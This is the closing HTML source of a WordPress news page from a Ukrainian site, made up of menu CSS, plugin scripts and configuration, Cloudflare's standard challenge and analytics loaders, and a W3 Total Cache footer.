                                .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-4 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-left ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-left ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent #8224e3 transparent transparent;  
                                }

                                /* active hover color for inline navigation and sticky menu */
                                .wpfm-template-1 ul li a.wpfm-active-nav, .wpfm-template-1 ul li a.wpfm-active-nav .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a.wpfm-active-nav:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a.wpfm-active-nav span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a.wpfm-active-nav span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li a.wpfm-active-nav:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a.wpfm-active-nav:hover,
                                .wpfm-template-4 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block, .wpfm-template-4 .wpfm-position-left ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-left ul li .wpfm-active-nav .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-left ul li a.wpfm-active-nav  .wpfm-icon-block,
                                .wpfm-template-4 .wpfm-position-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-top-right ul li a.wpfm-active-nav  .wpfm-icon-block, .wpfm-template-4 .wpfm-position-bottom-right ul li a.wpfm-active-nav  .wpfm-icon-block
                                {
                                    background:#e8e8e8;
                                }

                                /* Active class implementation in template 5 */
                                .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a:hover span.wpfm-menu-name, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-icon-block i, .wpfm-template-5 .wpfm-menu-nav ul li a.wpfm-active-nav span.wpfm-menu-name
                                {
                                    color:#e8e8e8 !important;
                                }
                                .wpfm-template-5 .wpfm-nav-strech-trigger span i{
                                    color:                                }

                                .wpfm-template-5 .wpfm-nav-close-trigger span i{
                                    color:                                }
                            </style>
                           
                                        </div>
                <script>
        document.addEventListener('DOMContentLoaded', function () {
            const buttonsList = document.querySelector('.essb_links_list');
            if (!buttonsList) return;

            const url = encodeURIComponent(window.location.href);
            const title = encodeURIComponent(document.title);

            const li = document.createElement('li');
            li.className = 'essb_item essb_copylink nolightbox essb_link_svg_icon';

            const a = document.createElement('a');
            a.href = '#';
            a.title = 'Копіювати посилання';
            a.className = 'nolightbox';
            a.style.cursor = 'pointer';
            a.innerHTML = `
            <span class="essb_icon essb_icon_copylink" style="font-size:16px;line-height:32px;"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect x="10" y="8" width="14" height="18" rx="2" ry="2" stroke="url(#grad)" stroke-width="2" fill="none"></rect>
                  <rect x="6" y="12" width="14" height="18" rx="2" ry="2" stroke="url(#grad)" stroke-width="2" fill="none"></rect>
                  <defs>
                    <linearGradient id="grad" x1="6" y1="8" x2="24" y2="26" gradientUnits="userSpaceOnUse">
                      <stop stop-color="#6a5af9"></stop>
                      <stop offset="1" stop-color="#b084f7"></stop>
                    </linearGradient>
                  </defs>
                </svg>
                </span>
            <span class="essb_network_name">Копіювати</span>`;
            a.addEventListener('click', function(e) {
                e.preventDefault();
                navigator.clipboard.writeText(window.location.href).then(() => {
                }).catch(() => {
                    alert('Неможливо скопіювати посилання');
                });
            });

            li.appendChild(a);
            buttonsList.appendChild(li);
        });
    </script>
    	<script>
	jQuery(document).ready(function($) {
		// Декодируем HTML-сущности в tooltip для glossary перед инициализацией Tooltipster
		if (typeof $.fn.tooltipster !== 'undefined') {
			function decodeHtml(html) {
				var txt = document.createElement('div');
				txt.innerHTML = html;
				return txt.textContent || txt.innerText || '';
			}
			
			$('.wpg-tooltip').each(function() {
				var $this = $(this);
				var title = $this.attr('title');
				
				if (title && title.indexOf('&lt;div class=&quot;wpg-tooltip-profile-card') !== -1) {
					var decoded = decodeHtml(title);
					$this.attr('title', decoded);
				}
			});
		}
	});
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://most.ks.ua/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=5.8.0' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.101769555402' id='smartmag-lazyload-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/most.ks.ua\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='lbwps-photoswipe5-js-extra'>
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://most.ks.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.2.6"></script><script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=8.4' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=8.4' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=8.4' id='easy-social-share-buttons-core-js'></script>
<script type='text/javascript' id='easy-social-share-buttons-core-js-after'>
var essb_settings = {"ajax_url":"https:\/\/most.ks.ua\/wp-admin\/admin-ajax.php","essb3_nonce":"d6bb5e259b","essb3_plugin_url":"https:\/\/most.ks.ua\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/most.ks.ua\/","post_id":"90666"};
</script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/most.ks.ua\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9tb3N0LmtzLnVhL25ld3MvdXJsL3phX2dsYXZfaXNwb2xrb21hX2J1ZHV0X2dvbG9zb3ZhdF9zcGlza29tLw==","nonce":"bdcb29cc26","plugin_url":"https:\/\/most.ks.ua\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/most.ks.ua\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.6' id='eae-main-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.6' id='eae-index-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/swiper@9.1.0/swiper-bundle.min.js?ver=9.1.0' id='swiper-js-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/custom.js?ver=1.0.3' id='custom-js'></script>
<script type='text/javascript' id='my_loadnext-js-extra'>
/* <![CDATA[ */
var my_loadnext_params = {"ajaxurl":"https:\/\/most.ks.ua\/wp-admin\/admin-ajax.php","current_post_id":"90666"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/loadnext.js?v=14' id='my_loadnext-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.101769555402' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.101769555402' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/most.ks.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/themes/smart-mag/js/theme.js?ver=8.0.101769555402' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=5.8.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=5.8.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"5.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/most.ks.ua\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":90666,"title":"%D0%97%D0%B0%20%D0%B3%D0%BB%D0%B0%D0%B2%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BA%D0%BE%D0%BC%D0%B0%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%BF%D0%B8%D1%81%D0%BA%D0%BE%D0%BC%20-%20%D0%9C%D0%BE%D1%81%D1%82","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=5.8.0' id='elementor-frontend-js'></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 /* Fixed close button Start */
button.cta-popup__close {
/* 	width: 30px; */
	height: inherit;
}
/* End Fixed close button Start */ 

</style>
<!-- end Simple Custom CSS and JS -->
<link rel="stylesheet" id="essb-social-followers-counter" href="https://most.ks.ua/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://most.ks.ua/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4bebceb81fa8fe',t:'MTc2OTU1NTQwMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0118f67456e9420a81c5bf9ceaf7bb0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 8480/8526 objects using Disk
Page Caching using Redis 
Lazy Loading
Database Caching 4/31 queries in 0.587 seconds using Redis (Request-wide modification query)

Served from: most.ks.ua @ 2026-01-28 01:10:03 by W3 Total Cache
-->